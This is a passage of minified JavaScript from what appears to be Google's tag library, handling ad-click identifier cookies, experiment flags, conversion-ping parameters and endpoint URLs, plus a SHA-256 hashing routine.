var Ju=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Ub)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Lu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Wn;Ku({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,yu(b,f,g,h,n))},Nu=function(a,b){if(!R(a,Q.A.Ie)){var c=Iu(119);if(c){var d=im(c),e=function(g){S(a,Q.A.Ie,!0);var h=Mu(a,K.m.bf),l=Mu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);S(a,Q.A.ia);S(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);S(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=km(c,function(g,h){e(h);lm(c,f)})}}}},Ku=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(xs(c[K.m.Ff],!!c[K.m.sa])&&($t(Ou,e),bu(e),Ks(e)),kq()!==2?(Ut(e),Fu(e),Iu(200,e)):St(e),fu(Ou,e),gu(e));c[K.m.sa]&&(du(Ou,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),eu(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Ls(Cs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Ls("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?iu(Pu):iu(Qu));ku(Qu)},Ru=function(a){var b=[Qi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ou=["aw","dc","gb"],Qu=["aw","dc","gb","ag"],Pu=["aw","dc","gb","ag","gad_source"];var Su=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Tu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Uu=/^\d+\.fls\.doubleclick\.net$/,Vu=/;gac=([^;?]+)/,Wu=/;gacgb=([^;?]+)/;
function Xu(a,b){if(Uu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Su)?jj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Yu(a,b,c){for(var d=st(rt())?Ns("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=mu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Xu(d,Wu)}}function Zu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Tu)?b[1]:void 0}
function $u(a){var b={},c,d,e;Uu.test(A.location.host)&&(c=Zu("gclgs"),d=Zu("gclst"),e=Zu("gcllp"));if(c&&d&&e)b.ng=c,b.Jh=d,b.Ih=e;else{var f=Gb(),g=Bt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Jh=l.join("."),b.Ih=n.join("."))}return b}
function av(a,b,c,d){d=d===void 0?!1:d;if(Uu.test(A.location.host)){var e=Zu(c);if(e){if(d){var f=new et;ft(f,2);ft(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new et,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Mt(g):vt(g)}if(b==="wbraid")return vt((a||"_gcl")+"_gb");if(b==="braids")return xt({prefix:a})}return[]}function bv(a){return Uu.test(A.location.host)?!(Zu("gclaw")||Zu("gac")):qu(a)}
function cv(a,b,c){var d;d=c?nu(a,b):mu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var dv=function(a){if(Mu(a,K.m.uc)||Mu(a,K.m.ue)){var b=Mu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=zt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Mu(a,K.m.uc)){var e=cv(b,c,!R(a,Q.A.bm));S(a,Q.A.bm,!0);e&&X(a,K.m.Fl,e)}if(Mu(a,K.m.ue)){var f=Yu(b,c).Pq;f&&X(a,K.m.Yk,f)}}},hv=function(a){var b=new ev;P(101)&&Ru(a)&&X(a,K.m.xl,ns(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=kq(!1)===1?w.top.location.href:w.location.href);var d,e=qj(c),f=kj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
hj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Ik,d)}if(On(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=zt(h.prefix);l==="_gcl"&&(l="");var n=$u(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Jh);X(a,K.m.me,n.Ih);P(421)?(fv(a,b,h,l),gv(a,b,l)):bv(l)?fv(a,b,h,l):gv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb){var p=On(K.m.W)&&On(K.m.X);if(!b.un()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.bc=G);r=x;break b}}}}catch(V){}r=x}var I=r,N=I.gclid,ba=I.bc,U;if(N&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(18)&&ba==="aw.dv"))if(N!==void 0){var M=new et;ft(M,2);ft(M,3);U={version:"GCL",timestamp:0,gclid:N,za:M,Ya:[3]}}else U=void 0;else U=void 0;q=U;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.aj(q);b.Oj(!1)}}}if(P(229)&&(!b.un()||P(421))&&Ru(a)){var T=
im(em.Z.He),la=On(K.m.W)&&On(K.m.X);if(T&&T.gclid&&!la&&!R(a,Q.A.Wc)){var ma=String(T.gclid),W=new et;ft(W,6);b.aj({version:"GCL",timestamp:0,gclid:ma,za:W,Ya:[4]})}}b.As(a)},gv=function(a,b,c){var d=R(a,Q.A.ba)===Qi.N.Ha&&kq()!==2;av(c,"gclid","gclaw",d).forEach(function(f){b.aj(f)});P(21)?b.Oj(!1):b.Oj(!d);if(!c){var e=Xu(st(rt())?Ns():{},Vu);e&&X(a,K.m.bh,e)}},fv=function(a,b,c,d){av(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Mu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Yu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},ev=function(){this.C=[];this.H=[];this.P=void 0};k=ev.prototype;k.aj=function(a){Gt(this.C,a)};k.jq=function(a){Gt(this.H,a)};k.un=function(){return this.H.length>0};k.Oj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};function iv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ka=!1;ka=!0;
return ka}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,N=Number('')||0;N||(N=I/100);var ba=function(){var ka=!1;ka=!0;
return ka}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:N,active:ba,la:0});var U=Number('')||0,M=Number('')||0;M||(M=U/100);var T=function(){var ka=!1;
ka=!0;return ka}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:T,la:0});var la=Number('')||0,ma=Number('0.5')||0;ma||(ma=la/100);var W=function(){var ka=!1;return ka}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ma,active:W,la:0});var V=Number('')||0,ia=Number('')||0;ia||(ia=V/100);var ta=function(){var ka=!1;
return ka}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,la:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,la:0});
var Bg=Number('')||0,ke=Number('')||0;ke||(ke=Bg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,la:0});var Sk=Number('')||
0,ri=Number('0.2')||0;ri||(ri=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ri,active:Tk,la:0});var So=Number('')||0,si=Number('')||
0;si||(si=So/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:si,active:Uk,la:0});var To=Number('')||0,ti=Number('0')||
0;ti||(ti=To/100);var Uo=function(){var ka=!1;return ka}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:ti,active:Uo,la:0});var Vk=Number('')||0,ui=Number('')||
0;ui||(ui=Vk/100);var Vo=function(){var ka=!1;return ka}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ui,active:Vo,la:0});var wJ=Number('')||0,Wo=Number('')||
0;Wo||(Wo=wJ/100);var xJ=function(){var ka=!1;return ka}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Wo,active:xJ,la:0});var yJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=yJ/100);var zJ=function(){var ka=!1;return ka}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Xo,active:zJ,la:0});var AJ=Number('')||0,Yo=Number('')||0;Yo||(Yo=AJ/100);var BJ=function(){var ka=
!1;return ka}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Yo,active:BJ,la:0});var CJ=Number('')||0,Zo=Number('0.5')||0;Zo||(Zo=CJ/100);var DJ=function(){var ka=!1;
return ka}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Zo,active:DJ,la:1});var EJ=Number('')||0,$o=Number('0.5')||0;$o||($o=EJ/100);var FJ=function(){var ka=!1;return ka}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:$o,active:FJ,la:0});var GJ=Number('')||0,ap=Number('')||0;ap||(ap=GJ/100);var HJ=function(){var ka=!1;ka=!0;return ka}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:ap,active:HJ,la:0});return a};var jv={};function kv(a){var b=a,c=a=lv[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ji[c.studyId]=c;a.focused&&(jv[a.studyId]=!0);if(a.la===1){var d=a.studyId;mv(nv(),d);ov(d)&&tk(d)}else if(a.la===0){var e=a.studyId;mv(pv,e);ov(e)&&tk(e)}}
function mv(a,b){if(Ji[b]){var c=Ji[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ji[b].active||(Ji[b].probability>.5?Ni(a,d,b):e<=0||e>1||Mi.Wr(a,b,void 0))}}if(!jv[b]){var g=Pi(a,b);g&&Si.C.H.add(g)}}function nv(){return jm(em.Z.Up,{})}var pv={};function qv(a,b){var c=ov(a);if(jv[a]){var d;if(d=Pi(nv(),a)||Pi(pv,a)){var e=R(b,Q.A.yi)||[];e.includes(d)||e.push(d);S(b,Q.A.yi,e)}}return c}function ov(a){return Oi(nv(),a)||Oi(pv,a)}
function rv(a){var b=R(a,Q.A.yi)||[];return qk(b)}var lv={};
function sv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(lv[h]=!0,tk(h))}}}for(var l=m(iv()),n=l.next();!n.done;n=l.next())kv(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())kv(C.value)};function tv(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function uv(a,b){var c=Mu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var vv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},xv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=wv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=wv(d);e=f;var n=wv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},wv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},yv=function(a,b){var c=[],d=function(g,
h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Qi.N.Ha||e===Qi.N.Yb||e===Qi.N.Sf||e===Qi.N.Ge||e===Qi.N.be||e===Qi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},zv=function(a){return R(a,Q.A.Xb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Av=function(a){if(!Mu(a,K.m.Ze)||!Mu(a,K.m.af))return"";var b=Mu(a,K.m.Ze).split("."),c=Mu(a,K.m.af).split(".");if(!b.length||!c.length||
b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Bv=function(a){var b=R(a,Q.A.ba),c={},d={},e=R(a,Q.A.nb);b===Qi.N.Ha||b===Qi.N.Yb||b===Qi.N.be||b===Qi.N.Ge||b===Qi.N.Dd?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===Qi.N.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=ju(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,kc:R(a,
Q.A.eb)});b!==Qi.N.Yb&&Tq()&&(c.gcs=Uq());c.gcd=Yq(a.D);ar()&&(c.dma_cps=Zq());c.dma=$q();wq(Eq())&&(c.tcfd=br());var g=rv(a);g&&(c.tag_exp=g);Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(c.limited_ads="1");Mu(a,K.m.Sc)&&Ai(Mu(a,K.m.Sc),c);if(Mu(a,K.m.lb)){var h=Mu(a,K.m.lb);h&&(h.length===2?Bi(c,"hl",h):h.length===5&&(Bi(c,"hl",h.substring(0,2)),Bi(c,"gl",h.substring(3,5))))}var l=R(a,Q.A.Je),n=function(I,N){var ba=Mu(a,N);ba&&(c[I]=l?su(ba):ba)};n("url",K.m.xa);n("ref",K.m.Xa);n("top",
K.m.si);var p=Av(a);p&&(c.gclaw_src=p);var q=function(I,N){for(var ba=m(Object.keys(I)),U=ba.next();!U.done;U=ba.next()){var M=U.value;zi[M]&&typeof I[M]==="string"&&(N["ext."+zi[M]]=I[M])}};if(P(418)){var r=Mu(a,K.m.sd);r&&q(r,c)}for(var u=m(Object.keys(a.C)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Mu(a,v);if(Lb(v,"_&"))c[v.substring(2)]=x;else if(zi.hasOwnProperty(v)){var y=zi[v];y&&(c[y]=x)}else d[v]=x}tv(c,Mu(a,K.m.Uc));var z=Mu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Mu(a,
K.m.rd);C!==void 0&&(c.shf=C);var E=Mu(a,K.m.Jc);E!==void 0&&(c.delc=E);b!==Qi.N.Sf&&(c.data=xv(d));var G=Mu(a,K.m.oa);!G||b!==Qi.N.Ha&&b!==Qi.N.Sf&&b!==Qi.N.Dd&&b!==Qi.N.Ge&&b!==Qi.N.be||(c.iedeld=Ii(G),c.item=Ci(G));uv(a,c);R(a,Q.A.Ii)&&(c.aecs="1");return c};var Cv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Dv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function Gv(a,b){var c=!!vj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?wj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Qm()?Ev():""+wj()+"/ag/g/c":Ev();case 16:return c?Qm()?Fv():""+wj()+"/ga/g/c":Fv();case 67:return Qm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?wj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?wj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?wj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?wj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?wj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?wj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?wj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?wj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var Iv=function(a){a=a||{};var b;if(On(K.m.W)){(b=Hv(a))||(b=Ur());var c=a,d=Cs(c.prefix);Fs(c,b);delete zs[d];delete As[d];Es(d,c.path,c.domain);return Hv(a)}},Hv=function(a){if(On(K.m.W)){a=a||{};Bs(a,!1);var b,c=zt(a.prefix);if((b=As[Cs(c)])&&!(Gb()-b.Oh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function Jv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Kv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Lv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Mv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Nv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Nv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Ov(a){if(P(178)&&a){Mv(Kv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&Mv(Lv,d)}var e=a.home_address;e&&Mv(Lv,e)}}
function Pv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Qv(){this.blockSize=-1};function Rv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);Sv===void 0&&(Ea.Int32Array?Sv=new Int32Array(Tv):Sv=Tv);this.reset()}Fa(Rv,Qv);for(var Uv=[],Vv=0;Vv<63;Vv++)Uv[Vv]=0;var Wv=[].concat(128,Uv);
Rv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var Xv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Sv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
Rv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(Xv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(Xv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};Rv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(Wv,56-this.H):this.update(Wv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;Xv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Tv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Sv;function Yv(){Rv.call(this,8,Zv)}Fa(Yv,Rv);var Zv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var $v=/^[0-9A-Fa-f]{64}$/;function aw(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function bw(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if($v.test(a))return Promise.resolve(a);try{var d=aw(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return cw(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function cw(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
